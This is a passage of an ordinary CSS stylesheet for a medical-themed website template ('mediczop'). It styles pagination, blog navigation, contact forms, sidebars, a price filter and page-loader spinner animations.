  .mediczop-pagination li:hover.arrow a, .mediczop-pagination li.uk-active.arrow a {
    border : 1px solid #5460ac; }
  .mediczop-pagination li:hover a, .mediczop-pagination li.uk-active a {
    transition : all 0.5s ease;
    background : #5460ac;
    color      : #fff; }
  .mediczop-pagination li span.current {
    background    : #5460ac;
    color         : #fff;
    border        : 1px solid #5460ac;
    font-family : 'Roboto', sans-serif;
    font-weight : 500;
    font-size     : 14px;
    display       : inline-block;
    width         : 30px;
    height        : 30px;
    line-height   : 30px;
    transition : all 0.5s ease;
    text-align    : center;
    border-radius : 3px; }
  .mediczop-pagination li:first-child {
    margin-left : 0 !important; }
  .mediczop-pagination li:last-child {
    margin-right : 0 !important; }
  .mediczop-pagination li.arrow {
    margin : 0 37px; }
  .mediczop-pagination li.arrow a {
    width          : auto;
    letter-spacing : 2px;
    border         : 1px solid #e4e4e4;
    padding        : 0 26px;
    font-size      : 10px;
    border-radius  : 30px; }
  .mediczop-pagination li a {
    font-family : 'Roboto', sans-serif;
    font-weight : 500;
    color         : #1b1313;
    font-size     : 14px;
    display       : inline-block;
    width         : 30px;
    height        : 30px;
    line-height   : 30px;
    transition : all 0.5s ease;
    text-align    : center;
    border-radius : 3px; }
  .mediczop-pagination li a.next, .mediczop-pagination li a.prev {
    margin         : 0 37px;
    width          : auto;
    letter-spacing : 2px;
    border         : 1px solid #e4e4e4;
    padding        : 0 26px;
    font-size      : 10px;
    border-radius  : 30px; }

.blog-page .sticky, .blog-list-page .sticky, .blog-detail .sticky {
  margin-bottom : 50px; }
  .blog-page .sticky:after, .blog-list-page .sticky:after, .blog-detail .sticky:after {
    content          : '';
    background-color : #5460ac; }
  .blog-page .sticky .blog-box, .blog-list-page .sticky .blog-box, .blog-detail .sticky .blog-box {
    margin-bottom : 0 !important; }

.nav-links {
  margin-top : 30px; }
  .nav-links .nav-previous a, .nav-links .nav-next a {
    width         : auto;
    border        : 1px solid #e4e4e4;
    padding       : 10px 26px;
    font-size     : 14px;
    border-radius : 30px;
    transition    : all 0.5s ease; }
  .nav-links .nav-previous a:hover, .nav-links .nav-next a:hover, .nav-links .nav-previous a:active, .nav-links .nav-next a:active, .nav-links .nav-previous a:focus, .nav-links .nav-next a:focus {
    border     : 1px solid #5460ac;
    background : #5460ac;
    color      : #fff;
    transition : all 0.5s ease; }
  .nav-links .nav-previous {
    float : left; }
  .nav-links .nav-previous a .fa {
    padding-right : 10px; }
  .nav-links .nav-next {
    float : right; }
  .nav-links .nav-next a .fa {
    padding-left : 10px; }

.nf-form-title, .nf-form-fields-required, .nf-field-label, .nf-error-wrap {
  display : none; }

.nf-form-wrap .nf-field-label .nf-field-element input, .nf-form-wrap .nf-after-field .nf-field-element input, .nf-form-wrap .nf-after-form-content .nf-field-element input, .nf-form-wrap .nf-error .nf-field-element input, .nf-form-wrap .nf-field-label .nf-field-element textarea, .nf-form-wrap .nf-after-field .nf-field-element textarea, .nf-form-wrap .nf-after-form-content .nf-field-element textarea, .nf-form-wrap .nf-error .nf-field-element textarea {
  border : 1px solid #ec5f5f; }
  .nf-form-wrap .nf-before-form-content, .nf-form-wrap .nf-error-wrap, .nf-form-wrap .nj-form-left, .nf-form-wrap .nj-form-right {
    float         : left;
    clear         : inherit;
    margin-bottom : 0; }
  .nf-form-wrap .nj-form-left {
    padding-right : 5px; }
  @media (max-width: 480px) {
    .nf-form-wrap .nj-form-left {
      padding-right : 0; } }
  .nf-form-wrap .nj-form-right {
    padding-left : 5px; }
  @media (max-width: 480px) {
    .nf-form-wrap .nj-form-right {
      padding-left : 0; } }
  .nf-form-wrap .nf-field-container {
    margin-bottom : 25px; }
  .nf-form-wrap .nf-field-container.submit-container {
    margin-bottom : 0; }
  .nf-form-wrap .nf-response-msg {
    color          : #5460ac;
    margin-bottom  : 20px;
    text-transform : uppercase; }
  .nf-form-wrap input[type="button"] {
    transition  : all 0.5s ease;
    background  : #5460ac;
    line-height : 41px;
    font-weight : 700;
    font-size   : 14px;
    color       : #fff;
    padding     : 0 25px;
    border      : 2px solid transparent; }
  .nf-form-wrap input[type="button"]:hover {
    color      : #5460ac;
    background : none;
    border     : 2px solid #5460ac;
    transition : all 0.5s ease; }

.mediczop-form .nf-form-cont .uk-grid {
  margin-left : -15px; }
  .mediczop-form .nf-form-cont .uk-grid > * {
    margin-bottom : 25px;
    padding-left  : 15px; }
  .mediczop-form .nf-form-cont span {
    font-size : 14px;
    color     : rgba(255, 255, 255, .6);
    position  : absolute;
    left      : 35px;
    top       : 50%;
    -webkit-transform : translateY(-50%);
    -moz-transform    : translateY(-50%);
    -ms-transform     : translateY(-50%);
    -o-transform      : translateY(-50%);
    transform         : translateY(-50%); }
  .mediczop-form .nf-form-cont select, .mediczop-form .nf-form-cont input, .mediczop-form .nf-form-cont textarea {
    border        : 1px solid transparent;
    background    : #4c4f50;
    height        : 45px;
    line-height   : 45px;
    padding       : 0 25px 0 25px;
    outline       : none;
    font-size     : 14px;
    border-radius : 0;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    color         : rgba(255, 255, 255, .6); }
  .mediczop-form .nf-form-cont textarea {
    max-height : 100px; }
  .mediczop-form .nf-form-cont label {
    position : relative; }
  .mediczop-form .nf-form-cont label:before {
    content        : '\f0d7';
    font-family    : 'FontAwesome';
    font-size      : 14px;
    color          : rgba(255, 255, 255, .6);
    position       : absolute;
    right          : 20px;
    top            : 50%;
    -webkit-transform : translateY(-50%);
    -moz-transform    : translateY(-50%);
    -ms-transform     : translateY(-50%);
    -o-transform      : translateY(-50%);
    transform         : translateY(-50%);
    pointer-events : none; }
  .mediczop-form .nf-form-cont label select {
    cursor             : pointer;
    -webkit-appearance : none;
    -moz-appearance    : none;
    -ms-appearance     : none;
    appearance         : none; }
  .mediczop-form .nf-form-cont label select::-ms-expand {
    display : none; }
  .mediczop-form .nf-form-cont input::-webkit-input-placeholder {
    opacity : 1;
    color   : rgba(255, 255, 255, .6); }
  .mediczop-form .nf-form-cont input:-moz-placeholder {
    opacity : 1;
    color   : rgba(255, 255, 255, .6); }
  .mediczop-form .nf-form-cont input::-moz-placeholder {
    opacity : 1;
    color   : rgba(255, 255, 255, .6); }
  .mediczop-form .nf-form-cont input:-ms-input-placeholder {
    opacity : 1;
    color   : rgba(255, 255, 255, .6) !important; }
  .mediczop-form .nf-form-cont input[type="button"] {
    transition  : all 0.5s ease;
    background  : #5460ac;
    width       : 100%;
    line-height : 41px;
    font-weight : 700;
    font-size   : 14px;
    color       : #fff;
    border      : 2px solid transparent; }
  .mediczop-form .nf-form-cont input[type="button"]:hover {
    color      : #5460ac;
    background : none;
    border     : 2px solid #5460ac;
    transition : all 0.5s ease; }

.vc_row-no-padding .vc_inner.uk-container-center {
  margin-left  : auto;
  margin-right : auto; }

.overflow-auto {
  overflow : initial !important; }

.mediczop-form-gradeint {
  background : #5460ac;
  background : -webkit-linear-gradient(left, #5460ac, #59e3bf);
  background : -o-linear-gradient(right, #5460ac, #59e3bf);
  background : -moz-linear-gradient(right, #5460ac, #59e3bf);
  background : linear-gradient(to right, #5460ac, #59e3bf);
  border-radius : 5px;
  overflow      : hidden; }
  .mediczop-form-gradeint h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size      : 25px;
    color          : #fff;
    line-height    : 30px;
    background     : #1b2725;
    padding-bottom : 0; }
  .mediczop-form-gradeint .nf-form-cont {
    padding : 30px 35px; }
  .mediczop-form-gradeint .nf-form-cont .uk-grid > * {
    margin-bottom : 20px; }
  .mediczop-form-gradeint .nf-form-cont select, .mediczop-form-gradeint .nf-form-cont input {
    background : rgba(76, 79, 80, .5); }
  .mediczop-form-gradeint .nf-form-cont a {
    border     : 2px solid #f8f8f8;
    background : #f8f8f8;
    color      : #1b2725; }
  .mediczop-form-gradeint .nf-form-cont a:before, .mediczop-form-gradeint .nf-form-cont a:after {
    display : none; }
  .mediczop-form-gradeint .nf-form-cont a:hover {
    background : transparent;
    color      : #f8f8f8; }
    .mediczop-form-gradeint .nf-form-cont a:hover span {
      color : #f8f8f8; }
  .mediczop-form-gradeint .nf-form-cont a span {
    color : #1b2725; }

.mediczop-blog .mediczop-box-img-hv-shin {
  border-radius : 5px;
  margin-bottom : 30px; }
  .mediczop-blog .box-content h6 {
    margin-bottom : 10px;
    display       : inline-block;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    line-height   : 20px;
    padding       : 0 14px;
    font-size     : 12px;
    color         : #fff;
    background    : #5460ac;
    margin-right  : 5px; }
  .mediczop-blog .box-content h3 {
    margin-bottom : 10px;
    font-family : 'Roboto', sans-serif;
    font-weight : 500;
    font-size     : 22px;
    color         : #1b2725; }
  .mediczop-blog .box-content p, .mediczop-blog .box-content a {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 16px;
    color     : #4e5453; }
  .mediczop-blog .box-content p {
    margin-bottom : 14px; }
  .mediczop-blog .box-content .read-more {
    display  : inline-block;
    position : relative; }
  .mediczop-blog .box-content .read-more:before {
    content    : '';
    width      : 0%;
    height     : 1px;
    background : #5460ac;
    position   : absolute;
    left       : 0;
    bottom     : 0;
    transition : all 0.5s ease; }
  .mediczop-blog .box-content .read-more:hover:before {
    width : 100%; }

.mediczop-sidebar .sidebar-box {
  padding       : 30px;
  margin-bottom : 30px; }
  .mediczop-sidebar .sidebar-box:last-child {
    margin-bottom : 0; }
  .mediczop-sidebar .sidebar-box h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size      : 22px;
    color          : #fff;
    padding-bottom : 26px; }
  .mediczop-sidebar .sidebar-box li a, .mediczop-sidebar .sidebar-box li p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 14px;
    color     : #fff; }
  .mediczop-sidebar .sidebar-times {
    background : #4c4f50; }
  .mediczop-sidebar .sidebar-times .title-sidebar {
    color         : #fff;
    margin-bottom : 0;
    padding-top   : 0; }
  .mediczop-sidebar .sidebar-times li {
    padding-bottom : 11px; }
  .mediczop-sidebar .sidebar-times li:last-child {
    padding-bottom : 0; }
  .mediczop-sidebar .sidebar-times li:before {
    display : none; }
  .mediczop-sidebar .sidebar-times li p {
    display     : block;
    line-height : 18px; }
    .mediczop-sidebar .sidebar-times li p span, .mediczop-sidebar .sidebar-times li p i {
      font-weight : 400;
      font-size : 12px;
      color     : #dcddde; }
    .mediczop-sidebar .sidebar-times li p span {
      padding-right : 5px; }
  .mediczop-sidebar .sidebar-hotline {
    position : relative; }
  .mediczop-sidebar .sidebar-hotline .phone {
    text-align : center;
    position   : absolute;
    top        : 23px;
    right      : 23px; }
  .mediczop-sidebar .sidebar-hotline .phone h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size      : 24px;
    color          : #5460ac;
    padding-bottom : 8px; }
  .mediczop-sidebar .sidebar-hotline .phone h6 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size     : 16px;
    color         : #5460ac;
    line-height   : 28px;
    padding       : 0 10px;
    background    : #fff;
    border-radius : 5px; }

.mediczop-sidebar-v2 {
  /* ------------------------------
   Page Loading
   ---------------------------- */ }
  .mediczop-sidebar-v2 .box {
    margin-bottom : 50px; }
  .mediczop-sidebar-v2 .box:last-child {
    margin-bottom : 0; }
  .mediczop-sidebar-v2 .box.widget_recent_entries ul li:before {
    content : '';
    top     : 15px; }
  .mediczop-sidebar-v2 .box form input {
    width         : 100%;
    padding       : 0 50px 0 25px;
    height        : 40px;
    line-height   : 40px;
    background    : #fafafa;
    border        : 1px solid #e4e4e4;
    border-radius : 5px;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size     : 14px;
    color         : #4c4f50;
    transition : all 0.5s ease; }
    .mediczop-sidebar-v2 .box form input:focus {
      border : 1px solid #5460ac; }
  .mediczop-sidebar-v2 .box form button {
    padding    : 0;
    background : transparent;
    outline    : none;
    border     : none;
    font-size  : 14px;
    color      : #4c4f50;
    cursor     : pointer;
    position   : absolute;
    right      : 25px;
    top        : 50%;
    -webkit-transform : translateY(-50%);
    -moz-transform    : translateY(-50%);
    -ms-transform     : translateY(-50%);
    -o-transform      : translateY(-50%);
    transform         : translateY(-50%); }
  .mediczop-sidebar-v2 .box .title {
    position      : relative;
    margin-bottom : 17px; }
  .mediczop-sidebar-v2 .box .title:before {
    content    : '';
    width      : 100%;
    height     : 1px;
    background : #5460ac;
    position   : absolute;
    right      : 0;
    bottom     : 10px;
    left       : 0;
    z-index    : -1; }
  .mediczop-sidebar-v2 .box .title h3 {
    font-family : 'Roboto', sans-serif;
    font-weight : 700;
    font-size     : 19px;
    color         : #1b2725;
    display       : inline-block;
    background    : #fff;
    padding-right : 10px;
    margin        : 0; }
  .mediczop-sidebar-v2 .box ul.top-views li a, .mediczop-sidebar-v2 .box ul.top-rate li a {
    padding-left : 0; }
    .mediczop-sidebar-v2 .box ul.top-views li a h3, .mediczop-sidebar-v2 .box ul.top-rate li a h3 {
      margin-bottom : 0; }
  .mediczop-sidebar-v2 .box ul.menu li:before {
    top : 15px; }
  .mediczop-sidebar-v2 .box ul li {
    position      : relative;
    margin-bottom : 0; }
    .mediczop-sidebar-v2 .box ul li:hover:before {
      background : #5460ac; }
    .mediczop-sidebar-v2 .box ul li:before {
      content       : '';
      width         : 4px;
      height        : 4px;
      border-radius : 50%;
      background    : #4e5453;
      position      : absolute;
      left          : 0;
      top           : 14px;
      transition : all 0.5s ease; }
    .mediczop-sidebar-v2 .box ul li.recentcomments {
      padding-left : 16px; }
    .mediczop-sidebar-v2 .box ul li a {
      font-family : 'Roboto', sans-serif;
      font-weight : 400;
      font-size    : 14px;
      line-height  : 30px;
      color        : #4e5453;
      padding-left : 16px;
      position     : relative; }
    .mediczop-sidebar-v2 .box ul li a .fa {
      display : none; }
    .mediczop-sidebar-v2 .box ul li a:hover, .mediczop-sidebar-v2 .box ul li a:active, .mediczop-sidebar-v2 .box ul li a:focus {
      color : #5460ac; }
    .mediczop-sidebar-v2 .box ul li a.rsswidget {
      text-decoration : underline; }
  .mediczop-sidebar-v2 .box .top-views li {
    margin-bottom : 20px; }
    .mediczop-sidebar-v2 .box .top-views li:last-child {
      margin-bottom : 0; }
    .mediczop-sidebar-v2 .box .top-views li .mediczop-box-img-hv-shin {
      width         : 80px;
      height        : 80px;
      border        : 1px solid #dcddde;
      border-radius : 5px;
      float         : left; }
    .mediczop-sidebar-v2 .box .top-views li .mediczop-box-img-hv-shin img {
      display : block;
      width   : 100%;
      height  : 100%; }
    .mediczop-sidebar-v2 .box .top-views li .box-text {
      margin-left : 100px; }
    .mediczop-sidebar-v2 .box .top-views li .box-text h3 {
      font-family : 'Roboto', sans-serif;
      font-weight : 500;
      display        : inline-block;
      font-size      : 16px;
      color          : #1b2725;
      padding-bottom : 10px; }
    .mediczop-sidebar-v2 .box .top-views li .box-text p {
      font-family : 'Roboto', sans-serif;
      font-weight : 300;
      font-size    : 12px;
      color        : #4e5453;
      line-height  : 11px;
      border-left  : 2px solid #5460ac;
      padding-left : 9px; }
    .mediczop-sidebar-v2 .box .top-views li a:hover, .mediczop-sidebar-v2 .box .top-views li a:active, .mediczop-sidebar-v2 .box .top-views li a:focus {
      color : #5460ac; }
  .mediczop-sidebar-v2 .box .price-filter {
    margin-top : 5px; }
  .mediczop-sidebar-v2 .box .price-filter #price_filter {
    margin-bottom : 10px;
    width         : 100%;
    height        : 2px;
    background    : #c5c5c5;
    border        : none; }
    .mediczop-sidebar-v2 .box .price-filter #price_filter .ui-slider-range {
      background : #1b2725; }
    .mediczop-sidebar-v2 .box .price-filter #price_filter .ui-slider-handle {
      width         : 10px;
      height        : 10px;
      background    : #1b2725;
      border        : none;
      border-radius : 50%;
      outline       : none;
      cursor        : pointer;
      top           : -5px;
      margin-left   : 0; }
  .mediczop-sidebar-v2 .box .price-filter p {
    font-family : 'Roboto', sans-serif;
    font-weight : 700;
    line-height : 15px;
    font-size   : 14px;
    color       : #1b2725; }
    .mediczop-sidebar-v2 .box .price-filter p input {
      background : transparent;
      outline    : none;
      border     : none;
      width      : 50%;
      float      : left; }
    .mediczop-sidebar-v2 .box .price-filter p input + input {
      float      : right;
      text-align : right; }
  .mediczop-sidebar-v2 .box .price-filter .mediczop-button {
    margin-top : 5px; }
    .mediczop-sidebar-v2 .box .price-filter .mediczop-button a {
      font-weight : 400;
      line-height   : 27px;
      padding       : 0 23px;
      border-radius : 5px; }
    .mediczop-sidebar-v2 .box .price-filter .mediczop-button a:before {
      border-radius : 5px; }
  .mediczop-sidebar-v2 .box .top-rate li {
    margin-bottom : 20px; }
    .mediczop-sidebar-v2 .box .top-rate li:last-child {
      margin-bottom : 0; }
    .mediczop-sidebar-v2 .box .top-rate li .mediczop-box-img-hv-shin {
      width         : 80px;
      height        : 80px;
      border        : 1px solid #dcddde;
      border-radius : 5px;
      background    : #fafafa;
      float         : left; }
    .mediczop-sidebar-v2 .box .top-rate li .mediczop-box-img-hv-shin img {
      display : block; }
    .mediczop-sidebar-v2 .box .top-rate li .box-text {
      margin-left : 100px; }
    .mediczop-sidebar-v2 .box .top-rate li .box-text h3 {
      font-family : 'Roboto', sans-serif;
      font-weight : 500;
      display   : inline-block;
      font-size : 16px;
      color     : #1b2725; }
    .mediczop-sidebar-v2 .box .top-rate li .box-text ul {
      margin-bottom : 7px;
      line-height   : 10px; }
    .mediczop-sidebar-v2 .box .top-rate li .box-text ul li {
      margin-bottom : 0;
      display       : inline-block; }
      .mediczop-sidebar-v2 .box .top-rate li .box-text ul li span {
        font-size : 10px;
        color     : #5460ac; }
    .mediczop-sidebar-v2 .box .top-rate li .box-text p {
      font-family : 'Roboto', sans-serif;
      font-weight : 900;
      font-size : 12px; }
    .mediczop-sidebar-v2 .box .top-rate li .box-text p i {
      color           : #dcddde;
      padding-right   : 10px;
      text-decoration : line-through; }

@-webkit-keyframes loader {
  0% {
    -webkit-transform : rotate(0deg);
    -khtml-transform  : rotate(0deg);
    -moz-transform    : rotate(0deg);
    -ms-transform     : rotate(0deg);
    -o-transform      : rotate(0deg);
    transform         : rotate(0deg); }

  25% {
    -webkit-transform : rotate(180deg);
    -khtml-transform  : rotate(180deg);
    -moz-transform    : rotate(180deg);
    -ms-transform     : rotate(180deg);
    -o-transform      : rotate(180deg);
    transform         : rotate(180deg); }

  50% {
    -webkit-transform : rotate(180deg);
    -khtml-transform  : rotate(180deg);
    -moz-transform    : rotate(180deg);
    -ms-transform     : rotate(180deg);
    -o-transform      : rotate(180deg);
    transform         : rotate(180deg); }

  75% {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); }

  100% {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); } }

@-moz-keyframes loader {
  0% {
    -webkit-transform : rotate(0deg);
    -khtml-transform  : rotate(0deg);
    -moz-transform    : rotate(0deg);
    -ms-transform     : rotate(0deg);
    -o-transform      : rotate(0deg);
    transform         : rotate(0deg); }

  25% {
    -webkit-transform : rotate(180deg);
    -khtml-transform  : rotate(180deg);
    -moz-transform    : rotate(180deg);
    -ms-transform     : rotate(180deg);
    -o-transform      : rotate(180deg);
    transform         : rotate(180deg); }

  50% {
    -webkit-transform : rotate(180deg);
    -khtml-transform  : rotate(180deg);
    -moz-transform    : rotate(180deg);
    -ms-transform     : rotate(180deg);
    -o-transform      : rotate(180deg);
    transform         : rotate(180deg); }

  75% {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); }

  100% {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); } }

@-ms-keyframes loader {
  0% {
    -webkit-transform : rotate(0deg);
    -khtml-transform  : rotate(0deg);
    -moz-transform    : rotate(0deg);
    -ms-transform     : rotate(0deg);
    -o-transform      : rotate(0deg);
    transform         : rotate(0deg); }

  25% {
    -webkit-transform : rotate(180deg);
    -khtml-transform  : rotate(180deg);
    -moz-transform    : rotate(180deg);
    -ms-transform     : rotate(180deg);
    -o-transform      : rotate(180deg);
    transform         : rotate(180deg); }

  50% {
    -webkit-transform : rotate(180deg);
    -khtml-transform  : rotate(180deg);
    -moz-transform    : rotate(180deg);
    -ms-transform     : rotate(180deg);
    -o-transform      : rotate(180deg);
    transform         : rotate(180deg); }

  75% {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); }

  100% {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); } }

@-o-keyframes loader {
  0% {
    -webkit-transform : rotate(0deg);
    -khtml-transform  : rotate(0deg);
    -moz-transform    : rotate(0deg);
    -ms-transform     : rotate(0deg);
    -o-transform      : rotate(0deg);
    transform         : rotate(0deg); }

  25% {
    -webkit-transform : rotate(180deg);
    -khtml-transform  : rotate(180deg);
    -moz-transform    : rotate(180deg);
    -ms-transform     : rotate(180deg);
    -o-transform      : rotate(180deg);
    transform         : rotate(180deg); }

  50% {
    -webkit-transform : rotate(180deg);
    -khtml-transform  : rotate(180deg);
    -moz-transform    : rotate(180deg);
    -ms-transform     : rotate(180deg);
    -o-transform      : rotate(180deg);
    transform         : rotate(180deg); }

  75% {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); }

  100% {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); } }

@keyframes loader {
  0% {
    -webkit-transform : rotate(0deg);
    -khtml-transform  : rotate(0deg);
    -moz-transform    : rotate(0deg);
    -ms-transform     : rotate(0deg);
    -o-transform      : rotate(0deg);
    transform         : rotate(0deg); }

  25% {
    -webkit-transform : rotate(180deg);
    -khtml-transform  : rotate(180deg);
    -moz-transform    : rotate(180deg);
    -ms-transform     : rotate(180deg);
    -o-transform      : rotate(180deg);
    transform         : rotate(180deg); }

  50% {
    -webkit-transform : rotate(180deg);
    -khtml-transform  : rotate(180deg);
    -moz-transform    : rotate(180deg);
    -ms-transform     : rotate(180deg);
    -o-transform      : rotate(180deg);
    transform         : rotate(180deg); }

  75% {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); }

  100% {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); } }

@-webkit-keyframes loader-inner {
  0% {
    height : 0; }

  25% {
    height : 0; }

  50% {
    height : 100%; }

  75% {
    height : 100%; }

  100% {
    height : 0; } }

@-moz-keyframes loader-inner {
  0% {
    height : 0; }

  25% {
    height : 0; }

  50% {
    height : 100%; }

  75% {
    height : 100%; }

  100% {
    height : 0; } }

@-ms-keyframes loader-inner {
  0% {
    height : 0; }

  25% {
    height : 0; }

  50% {
    height : 100%; }

  75% {
    height : 100%; }

  100% {
    height : 0; } }

@-o-keyframes loader-inner {
  0% {
    height : 0; }

  25% {
    height : 0; }

  50% {
    height : 100%; }

  75% {
    height : 100%; }

  100% {
    height : 0; } }

@keyframes loader-inner {
  0% {
    height : 0; }

  25% {
    height : 0; }

  50% {
    height : 100%; }

  75% {
    height : 100%; }

  100% {
    height : 0; } }

@-webkit-keyframes rotate {
  from {
    -webkit-transform : rotate(0deg);
    -khtml-transform  : rotate(0deg);
    -moz-transform    : rotate(0deg);
    -ms-transform     : rotate(0deg);
    -o-transform      : rotate(0deg);
    transform         : rotate(0deg); }

  to {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); } }

@-moz-keyframes rotate {
  from {
    -webkit-transform : rotate(0deg);
    -khtml-transform  : rotate(0deg);
    -moz-transform    : rotate(0deg);
    -ms-transform     : rotate(0deg);
    -o-transform      : rotate(0deg);
    transform         : rotate(0deg); }

  to {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); } }

@-ms-keyframes rotate {
  from {
    -webkit-transform : rotate(0deg);
    -khtml-transform  : rotate(0deg);
    -moz-transform    : rotate(0deg);
    -ms-transform     : rotate(0deg);
    -o-transform      : rotate(0deg);
    transform         : rotate(0deg); }

  to {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); } }

@-o-keyframes rotate {
  from {
    -webkit-transform : rotate(0deg);
    -khtml-transform  : rotate(0deg);
    -moz-transform    : rotate(0deg);
    -ms-transform     : rotate(0deg);
    -o-transform      : rotate(0deg);
    transform         : rotate(0deg); }

  to {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); } }

@keyframes rotate {
  from {
    -webkit-transform : rotate(0deg);
    -khtml-transform  : rotate(0deg);
    -moz-transform    : rotate(0deg);
    -ms-transform     : rotate(0deg);
    -o-transform      : rotate(0deg);
    transform         : rotate(0deg); }

  to {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); } }

.bt_page_loader {
  position   : fixed;
  width      : 100%;
  height     : 100%;
  top        : 0;
  left       : 0;
  background : #fff;
  z-index    : 999999999; }
  .bt_page_loader .bt_spinner {
    width  : 50px;
    height : 50px;
    margin : 0 auto; }
  .bt_page_loader .page_loader_inner {
    position          : absolute;
    -webkit-transform : translate(-50%, -50%);
    -moz-transform    : translate(-50%, -50%);
    -ms-transform     : translate(-50%, -50%);
    -o-transform      : translate(-50%, -50%);
    transform         : translate(-50%, -50%);
    top               : 50%;
    left              : 50%;
    text-align        : center; }
  .bt_page_loader.style-1 .page_loader_inner {
    -webkit-animation : loader 4s infinite ease;
    -moz-animation    : loader 4s infinite ease;
    -ms-animation     : loader 4s infinite ease;
    -o-animation      : loader 4s infinite ease;
    animation         : loader 4s infinite ease;
    width             : 50px;
    height            : 50px;
    border            : 2px solid #5460ac;
    margin-left       : -25px;
    margin-top        : -25px; }
  .bt_page_loader.style-1 .bt_spinner {
    vertical-align    : top;
    display           : inline-block;
    width             : 100%;
    background-color  : #5460ac;
    -webkit-animation : loader-inner 4s infinite ease-in;
    -moz-animation    : loader-inner 4s infinite ease-in;
    -ms-animation     : loader-inner 4s infinite ease-in;
    -o-animation      : loader-inner 4s infinite ease-in;
    animation         : loader-inner 4s infinite ease-in; }
  .bt_page_loader.style-2 .bt_spinner {
    border                : 1px solid #ccc;
    -webkit-animation     : rotate 1.3s linear 0s infinite;
    -moz-animation        : rotate 1.3s linear 0s infinite;
    -ms-animation         : rotate 1.3s linear 0s infinite;
    -o-animation          : rotate 1.3s linear 0s infinite;
    animation             : rotate 1.3s linear 0s infinite;
    -webkit-border-radius : 100%;
    -moz-border-radius    : 100%;
    -ms-border-radius     : 100%;
    -o-border-radius      : 100%;
    border-radius         : 100%; }
  .bt_page_loader.style-2 .bt_spinner:after {
    content               : '';
    position              : absolute;
    width                 : 15px;
    height                : 15px;
    background            : #5460ac;
    -webkit-border-radius : 50%;
    -moz-border-radius    : 50%;
    -ms-border-radius     : 50%;
    -o-border-radius      : 50%;
    border-radius         : 50%;
    -webkit-animation     : 3s linear 0s infinite;
    -moz-animation        : 3s linear 0s infinite;
    -ms-animation         : 3s linear 0s infinite;
    -o-animation          : 3s linear 0s infinite;
    animation             : 3s linear 0s infinite;
    left                  : -5px;
    top                   : 18px; }
  .bt_page_loader.style-3 .bt_spinner {
    border                : 2px solid #ccc;
    border-bottom-color   : #5460ac;
    -webkit-animation     : rotate 1.5s linear 0s infinite;
    -moz-animation        : rotate 1.5s linear 0s infinite;
    -ms-animation         : rotate 1.5s linear 0s infinite;
    -o-animation          : rotate 1.5s linear 0s infinite;
    animation             : rotate 1.5s linear 0s infinite;
    -webkit-border-radius : 100%;
    -moz-border-radius    : 100%;
    -ms-border-radius     : 100%;
    -o-border-radius      : 100%;
    border-radius         : 100%; }

.mediczop-box-doctor li {
  -webkit-transform : translateZ(0);
  -moz-transform    : translateZ(0);
  -ms-transform     : translateZ(0);
  -o-transform      : translateZ(0);
  transform         : translateZ(0); }
  .mediczop-box-doctor li .box {
    overflow : hidden;
    position : relative; }
  .mediczop-box-doctor li .box:hover .box-contact {
    bottom : 0; }
  .mediczop-box-doctor li .box .mediczop-box-img-hv-shin {
